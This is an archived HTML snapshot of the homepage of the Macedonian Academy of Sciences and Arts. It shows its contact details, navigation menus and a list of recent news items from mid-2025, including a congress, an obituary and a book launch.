                <div class="elementor-element elementor-element-0cfbcbb elementor-widget__width-auto elementor-widget elementor-widget-gimont_elementor_contact_info_2" data-id="0cfbcbb" data-element_type="widget" data-widget_type="gimont_elementor_contact_info_2.default">
                <div class="elementor-widget-container">
                        <div class="ova-contact-info-2">
                
                                    <div class="icon">
                        <svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker" viewbox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0z"></path></svg>                 </div>
                                
                <div class="contact">
                    
                    
                    <ul class="info">
                        
                                <li class="item">
                                    <a href="https://web.archive.org/web/20250928094500/https://maps.app.goo.gl/jG5xcZtCcTVLFMko8" target="_blank" title="Бул. Крсте Мисирков, 2, П.С. 428 1000 Скопје">Бул. Крсте Мисирков, 2, П.С. 428 1000 Скопје</a>                                </li>
                            
                                            </ul>

                </div>

            </div>

                </div>
                </div>
                    </div>
        </div>
                <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c784fde" data-id="c784fde" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        <div class="elementor-element elementor-element-2344b03 elementor-widget__width-auto elementor-widget elementor-widget-text-editor" data-id="2344b03" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
            <style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>                <p>++389 (0)2 32 35 400</p>                     </div>
                </div>
                <div class="elementor-element elementor-element-b2005a8 elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="b2005a8" data-element_type="widget" data-widget_type="social-icons.default">
                <div class="elementor-widget-container">
            <style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:орени" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/koreniok/">Корени</a></li>    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17385 dropdown"><a title="Основање на МАНУ" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/osnovanje/">Основањв“" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/ova_sev/kulturno-nasledstvo/">Истражувачки центар за културно наследство „Цветан Грозданов“</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17838 dropdown"><a title="Истражувачки центар за животна средина и материјали" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/ova_sev/zivotna-sredina/">Истражувачки центар за животна средина и материјали</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17839 dropdown"><a title="Центар за стратегиски истражувања „Ксенте Богоев“" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/ova_sev/strateski-istrazuvanja/">Центар за стратегиски истражувања „Ксенте Богоев“</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17274 dropdown"><a title="Проекти" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/proekti/">Проекти</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21621 dropdown"><a title="Изданија" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/izdanija/">Изданија</a>
<ul class="sub-menu" role="menu">
    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17273 dropdown"><a title="Електронски изданија" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/elektronski-izdanija/">Електронски изданија</a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21622 dropdown"><a title="Преглед 1967 1987" target="_blank" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/02/Pregled-1967-1987-1.pdf">Преглед 1967 1987</a></li>   <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21624 dropdown"><a title="Преглед 1988 1997" target="_blank" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/02/Pregled-1988-1997-1.pdf">Преглед 1988 1997</a></li>   <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21626 dropdown"><a title="Преглед 1998 2007" target="_blank" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/02/Progled-1998-2007.pdf">Преглед 1998 2007</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21442 dropdown"><a title="Библиотека и Архив" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/biblioteka-i-arhiv/">Библиотека и Архив</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17271 dropdown"><a title="Настани" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/nastani/">Настани</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22681 dropdown"><a title="Активности" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/blogaktivnosti/">Активности</a></li></ul></div>        </nav>

            </div>
                </div>
                    </div>
        </div>
                    </div>
        </section>
                    </div>
        </div>
                    </div>
        </section>
                </div>
                <div data-elementor-type="wp-page" data-elementor-id="17131" class="elementor elementor-17131" data-elementor-post-type="page">
                        <section class="elementor-section elementor-top-section elementor-element elementor-element-15080e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15080e2" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-no">
                    <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-14edaf7" data-id="14edaf7" data-element_type="column">
            <div class="elementor-widget-wrap elementor-element-populated">
                        <div class="elementor-element elementor-element-321bd94 elementor-widget elementor-widget-slider_revolution" data-id="321bd94" data-element_type="widget" data-widget_type="slider_revolution.default">
                <div class="elementor-widget-container">
            
        <div class="wp-block-themepunch-revslider">
            <!-- START Home 1 REVOLUTION SLIDER 6.6.18 --><p class="rs-p-wp-fix"></p>
            <rs-module-wrap id="rev_slider_1_1_wrapper" data-source="gallery" style="visibility:hidden;background:#051a53;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
                <rs-module id="rev_slider_1_1" style="" data-version="6.6.18">
                    <rs-slides style="overflow: hidden; position: absolute;">
                        <rs-slide style="position: absolute;" data-key="rs-1" data-title="Slide 1" data-description="Next, Prev" data-thumb="//manu.edu.mk/wp-content/uploads/2024/03/MAN10-50x100.jpg" data-seoz="front" data-anim="ms:500ms;" data-in="o:0;" data-out="a:false;">
                            <img fetchpriority="high" decoding="async" src="//web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="MAN10" title="MAN10" width="1500" height="1000" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2024/03/MAN10.jpg" data-panzoom="d:5000ms;e:slow;ss:100%;se:105%;" data-no-retina>
<!--
                            --><h1 id="slider-1-slide-1-layer-1" class="rs-layer" data-type="text" data-rsp_ch="on" data-xy="x:c;xo:0,28px,31px,-7px;y:m;yo:-35px,9px,1px,0;" data-text="w:normal;s:44,55,56,47;l:44,55,56,47;fw:800;a:center;" data-dim="w:663px,446px,428px,424px;" data-frame_0="y:22px,10px,8px,6px;" data-frame_1="st:1000;sp:1000;" data-frame_999="o:0;st:w;" style="z-index:8;font-family:'Manrope';text-transform:uppercase;">МАКЕДОНСКА АКАДЕМИЈА НА НАУКИТЕ И УМЕТНОСТИТЕ 
                            </h1><!--

                            --><rs-layer id="slider-1-slide-1-layer-2" data-type="image" data-rsp_ch="on" data-xy="x:r;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:671px,558px,423px,260px;h:700px,582px,442px,272px;" data-vbility="t,t,t,f" data-basealign="slide" data-frame_0="y:top;" data-frame_1="e:slow;st:1500;sp:1000;" data-frame_999="o:0;st:w;" style="z-index:6;"><img decoding="async" src="//web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Overlay Slideshow" class="tp-rs-img rs-lazyload" width="671" height="700" data-lazyload="" data-no-retina> 
                            </rs-layer><!--
-->                     </rs-slide>
                        <rs-slide style="position: absolute;" data-key="rs-2" data-title="Slide 2" data-thumb="//manu.edu.mk/wp-content/uploads/2023/12/manu-slider-4-50x100.jpg" data-anim="ms:500ms;" data-in="o:0;" data-out="a:false;">
                            <img decoding="async" src="//web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="manu-slider-4" title="manu-slider-4" width="1894" height="700" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2023/12/manu-slider-4.jpg" data-panzoom="d:5000ms;e:slow;ss:100%;se:105%;" data-no-retina>
<!--
                            --><h1 id="slider-1-slide-2-layer-1" class="rs-layer" data-type="text" data-rsp_ch="on" data-xy="x:c;xo:0,36px,15px,-3px;y:m;yo:-35px,41px,4px,-10px;" data-text="w:normal;s:50,62,53,53;l:50,62,53,53;fw:800;a:left,center,center,center;" data-dim="w:594px,431px,374px,382px;" data-frame_0="y:25px,12px,5px,8px;" data-frame_1="st:1000;sp:1000;" data-frame_999="o:0;st:w;" style="z-index:8;font-family:'Manrope';text-transform:uppercase;">MACEDONIAN ACADEMY OF SCIENCES AND ARTS 
                            </h1><!--

                            --><rs-layer id="slider-1-slide-2-layer-2" data-type="image" data-rsp_ch="on" data-xy="x:r;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:671px,558px,423px,260px;h:700px,582px,442px,272px;" data-vbility="t,t,t,f" data-basealign="slide" data-frame_0="y:top;" data-frame_1="e:slow;st:1500;sp:1000;" data-frame_999="o:0;st:w;" style="z-index:6;"><img decoding="async" src="//web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Overlay Slideshow" class="tp-rs-img rs-lazyload" width="671" height="700" data-lazyload="" data-no-retina> 
                            </rs-layer><!--
-->                     </rs-slide>
                        <rs-slide style="position: absolute;" data-key="rs-3" data-title="Slide 3" data-thumb="//manu.edu.mk/wp-content/uploads/2023/12/manu-slider-1-50x100.jpg" data-anim="ms:500ms;" data-in="o:0;" data-out="a:false;">
                            <img loading="lazy" decoding="async" src="//web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="manu-slider-1" title="manu-slider-1" width="1894" height="701" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//web.archive.org/web/20250928094500/https://manu.edu.mk/wp-content/uploads/2023/12/manu-slider-1.jpg" data-panzoom="d:5000ms;e:slow;ss:100%;se:105%;" data-no-retina>
<!--
                            --><h1 id="slider-1-slide-3-layer-1" class="rs-layer" data-type="text" data-rsp_ch="on" data-xy="x:c;xo:0,30px,30px,-10px;y:m;yo:-35px,-35px,-45px,-45px;" data-text="w:normal;s:58,59,53,40;l:58,59,53,40;fw:800;a:center;" data-frame_0="y:29px,14px,11px,7px;" data-frame_1="st:1000;sp:1000;" data-frame_999="o:0;st:w;" style="z-index:8;font-family:'Manrope';text-transform:uppercase;">ДОБРЕДОЈДОВТЕ<br/>
W E L C O M E<br/>
 
                            </h1><!--

                            --><rs-layer id="slider-1-slide-3-layer-2" data-type="image" data-rsp_ch="on" data-xy="x:c;" data-text="w:normal;s:20,16,12,7;l:0,20,15,9;" data-dim="w:671px,558px,423px,260px;h:700px,582px,442px,272px;" data-vbility="t,t,t,f" data-basealign="slide" data-frame_0="y:top;" data-frame_1="e:slow;st:1500;sp:1000;" data-frame_999="o:0;st:w;" style="z-index:6;"><img decoding="async" src="//web.archive.org/web/20250928094500im_/https://manu.edu.mk/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Overlay Slideshow" class="tp-rs-img rs-lazyload" width="671" height="700" data-lazyload="" data-no-retina> 
                            </rs-layer><!--
-->                     </rs-slide>
                    </rs-slides>
                </rs-module>
                <script>
                    setREVStartSize({c: 'rev_slider_1_1',rl:[1240,1024,778,480],el:[700,700,600,520],gw:[1230,1024,778,480],gh:[700,700,600,520],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider11"]!==undefined) {window.RS_MODULES.modules["revslider11"].once = false;window.revapi1 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
                </script>
            </rs-module-wrap>
            <!-- END REVOLUTION SLIDER -->
</div>

                </div>
                </div>
                    </div>
        </div>
                    </div>
        </section>
        <div class="elementor-element elementor-element-0bc314d e-flex e-con-boxed e-con e-parent" data-id="0bc314d" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
                <div class="elementor-element elementor-element-a08ef3c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a08ef3c" data-element_type="widget" data-widget_type="divider.default">
                <div class="elementor-widget-container">
            <style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-block-end:0;flex-grow:1;border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider--element-align-start .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-start .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-start .elementor-divider__element{margin-inline-start:0}.elementor-widget-divider--element-align-end .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-end .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-end .elementor-divider__element{margin-inline-end:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-block-start:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style><div class="elementor-divider">
            <span class="elementor-divider-separator">
                        </span>
        </div>
                </div>
                </div>
                    </div>
                </div>
        <div class="elementor-element elementor-element-111548c e-flex e-con-boxed e-con e-parent" data-id="111548c" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
        <div class="elementor-element elementor-element-c7f6a62 e-flex e-con-boxed e-con e-child" data-id="c7f6a62" data-element_type="container">
                    <div class="e-con-inner">
                <div class="elementor-element elementor-element-4802789 elementor-widget elementor-widget-heading" data-id="4802789" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
            <style>/*! elementor - v3.20.0 - 26-03-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">ПОСЛЕДНИ ОБЈАВИ И НАСТАНИ</h2>     </div>
                </div>
                    </div>
                </div>
                    </div>
                </div>
        <div class="elementor-element elementor-element-d08aa4f e-flex e-con-boxed e-con e-parent" data-id="d08aa4f" data-element_type="container" data-core-v316-plus="true">
                    <div class="e-con-inner">
        <div class="elementor-element elementor-element-2b1346d e-flex e-con-boxed e-con e-child" data-id="2b1346d" data-element_type="container">
                    <div class="e-con-inner">
                <div class="elementor-element elementor-element-40d281f elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top load-more-align-center elementor-widget elementor-widget-posts" data-id="40d281f" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;load_more_on_click&quot;,&quot;load_more_spinner&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
                <div class="elementor-widget-container">
            <link rel="stylesheet" href="https://web.archive.org/web/20250928094500cs_/http://manu.edu.mk/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css">        <div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
                <article class="elementor-post elementor-grid-item post-23809 post type-post status-publish format-standard hentry category-uncategorized">
                <div class="elementor-post__text">
                <h3 class="elementor-post__title">
            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/13-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81-%d0%bd%d0%b0-%d0%bc%d0%b5%d1%93%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%82%d0%b0-%d0%b0%d1%81%d0%be%d1%86%d0%b8%d1%98%d0%b0%d1%86%d0%b8%d1%98/uncategorized/09/2025/">
                13. Конгрес на Меѓународната асоцијација за проучување на Југоисточна Европа (AIESЕE)           </a>
        </h3>
                <div class="elementor-post__meta-data">
                    <span class="elementor-post-date">
            22.09.2025      </span>
                </div>
                <div class="elementor-post__excerpt">
            <p>Македонската академија на науките и уметностите беше домаќин на 13. Конгрес на Меѓународната асоцијација за проучување на Југоисточна Европа (AIESЕE). Настанот се одржа од 15</p>
        </div>
        
        <a class="elementor-post__read-more" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/13-%d0%ba%d0%be%d0%bd%d0%b3%d1%80%d0%b5%d1%81-%d0%bd%d0%b0-%d0%bc%d0%b5%d1%93%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%b0%d1%82%d0%b0-%d0%b0%d1%81%d0%be%d1%86%d0%b8%d1%98%d0%b0%d1%86%d0%b8%d1%98/uncategorized/09/2025/" aria-label="Read more about 13. Конгрес на Меѓународната асоцијација за проучување на Југоисточна Европа (AIESЕE)" tabindex="-1">
            Прочитај повеќе »       </a>

                </div>
                </article>
                <article class="elementor-post elementor-grid-item post-23750 post type-post status-publish format-standard hentry category-uncategorized">
                <div class="elementor-post__text">
                <h3 class="elementor-post__title">
            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d1%83%d0%b2%d0%b0%d1%9a%d0%b5-5/uncategorized/09/2025/">
                ИЗВЕСТУВАЊЕ         </a>
        </h3>
                <div class="elementor-post__meta-data">
                    <span class="elementor-post-date">
            15.09.2025      </span>
                </div>
                <div class="elementor-post__excerpt">
            <p>ИЗВЕСТУВАЊЕ Македонската академија на науките и уметностите ја известува јавноста дека, во периодот од 16 септември до 16 октомври 2025 година, ќе ги стави на</p>
        </div>
        
        <a class="elementor-post__read-more" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/%d0%b8%d0%b7%d0%b2%d0%b5%d1%81%d1%82%d1%83%d0%b2%d0%b0%d1%9a%d0%b5-5/uncategorized/09/2025/" aria-label="Read more about ИЗВЕСТУВАЊЕ" tabindex="-1">
            Прочитај повеќе »       </a>

                </div>
                </article>
                <article class="elementor-post elementor-grid-item post-23701 post type-post status-publish format-standard hentry category-uncategorized">
                <div class="elementor-post__text">
                <h3 class="elementor-post__title">
            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/in-memoriam-%d1%81%d1%80%d0%b5%d1%82%d0%b5%d0%bd-%d0%bf%d0%b5%d1%80%d0%be%d0%b2%d0%b8%d1%9c-sreten-perovic-1932-2025/uncategorized/08/2025/">
                In memoriam – Сретен Перовиќ (Sreten Perović) (1932– 2025)         </a>
        </h3>
                <div class="elementor-post__meta-data">
                    <span class="elementor-post-date">
            20.08.2025      </span>
                </div>
                <div class="elementor-post__excerpt">
            <p>Македонската академија на науките и уметностите со жалење ја известува јавноста дека на 17 август 2025 година, во 93-тата година од животот, почина акад. Сретен</p>
        </div>
        
        <a class="elementor-post__read-more" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/in-memoriam-%d1%81%d1%80%d0%b5%d1%82%d0%b5%d0%bd-%d0%bf%d0%b5%d1%80%d0%be%d0%b2%d0%b8%d1%9c-sreten-perovic-1932-2025/uncategorized/08/2025/" aria-label="Read more about In memoriam – Сретен Перовиќ (Sreten Perović) (1932 – 2025)" tabindex="-1">
            Прочитај повеќе »       </a>

                </div>
                </article>
                <article class="elementor-post elementor-grid-item post-23691 post type-post status-publish format-standard hentry category-125">
                <div class="elementor-post__text">
                <h3 class="elementor-post__title">
            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/%d0%bc%d0%b0%d0%bd%d1%83-%d0%b4%d0%be%d0%b1%d0%b8-%d0%bf%d0%be%d0%b4%d0%b4%d1%80%d1%88%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%b4%d0%b2%d0%b0-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/08/2025/">
                МАНУ доби поддршка за два нови научноистражувачки проекти           </a>
        </h3>
                <div class="elementor-post__meta-data">
                    <span class="elementor-post-date">
            08.08.2025      </span>
                </div>
                <div class="elementor-post__excerpt">
            <p>Во рамки на најновиот јавен повик на Министерството за образование и наука за финансирање на научноистражувачки проекти од национален интерес, Македонската академија на науките и</p>
        </div>
        
        <a class="elementor-post__read-more" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/%d0%bc%d0%b0%d0%bd%d1%83-%d0%b4%d0%be%d0%b1%d0%b8-%d0%bf%d0%be%d0%b4%d0%b4%d1%80%d1%88%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%b4%d0%b2%d0%b0-%d0%bd%d0%be%d0%b2%d0%b8-%d0%bd%d0%b0%d1%83%d1%87%d0%bd%d0%be%d0%b8/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8/08/2025/" aria-label="Read more about МАНУ доби поддршка за два нови научноистражувачки проекти" tabindex="-1">
            Прочитај повеќе »       </a>

                </div>
                </article>
                <article class="elementor-post elementor-grid-item post-23611 post type-post status-publish format-standard hentry category-uncategorized">
                <div class="elementor-post__text">
                <h3 class="elementor-post__title">
            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/elementor-23611/uncategorized/06/2025/">
                Делегација на САНУ во посета на МАНУ            </a>
        </h3>
                <div class="elementor-post__meta-data">
                    <span class="elementor-post-date">
            18.06.2025      </span>
                </div>
                <div class="elementor-post__excerpt">
            <p>На 16 јуни 2025 година, делегација на Српската академија на науките и уметностите во состав акад. Зоран Кнежевиќ, претседател, акад. Небојша Лалиќ, генерален секретар, акад.</p>
        </div>
        
        <a class="elementor-post__read-more" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/elementor-23611/uncategorized/06/2025/" aria-label="Read more about Делегација на САНУ во посета на МАНУ" tabindex="-1">
            Прочитај повеќе »       </a>

                </div>
                </article>
                <article class="elementor-post elementor-grid-item post-23574 post type-post status-publish format-standard hentry category-uncategorized">
                <div class="elementor-post__text">
                <h3 class="elementor-post__title">
            <a href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5%d1%82%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8-%d0%b4/uncategorized/05/2025/">
                Промоција на изданието Македонски дијалектен атлас (од ризницата на картотеката – лексички материјали)          </a>
        </h3>
                <div class="elementor-post__meta-data">
                    <span class="elementor-post-date">
            29.05.2025      </span>
                </div>
                <div class="elementor-post__excerpt">
            <p>На 28 мај 2025 во МАНУ се одржа промоција на изданието Македонски дијалектен атлас (од ризницата на картотеката – лексички материјали), дело произлезено како резултат на заедничката</p>
        </div>
        
        <a class="elementor-post__read-more" href="https://web.archive.org/web/20250928094500/https://manu.edu.mk/%d0%bf%d1%80%d0%be%d0%bc%d0%be%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%b8%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5%d1%82%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%b8-%d0%b4/uncategorized/05/2025/" aria-label="Read more about Промоција на изданието Македонски дијалектен атлас (од ризницата на картотеката – лексички материјали)" tabindex="-1">
            Прочитај повеќе »       </a>

                </div>
                </article>
                </div>
        
